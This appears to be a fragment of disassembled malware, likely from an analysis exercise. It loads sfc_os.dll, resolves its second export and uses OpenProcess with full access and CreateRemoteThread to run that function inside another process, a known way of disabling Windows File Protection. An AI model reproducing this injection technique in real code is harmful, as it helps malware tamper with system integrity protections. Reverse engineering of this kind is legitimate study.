 loc_4011A1: ; lpProcName
push 2
push offset LibFileName ; "sfc_os.dll"
call ds:LoadLibraryA
push eax ; hModule
call ds:GetProcAddress
mov lpStartAddress, eax
mov eax, [ebp+dwProcessId]
push eax ; dwProcessId
push 0 ; bInheritHandle
push 1F0FFFh ; dwDesiredAccess
call ds:OpenProcess
mov [ebp+hProcess], eax
cmp [ebp+hProcess], 0
jnz short loc_4011D8
xor eax, eax
jmp short loc_4011F8
loc_4011D8: ; lpThreadId
push 0
push 0 ; dwCreationFlags
push 0 ; lpParameter
mov ecx, lpStartAddress
push ecx ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:CreateRemoteThread
mov eax, 1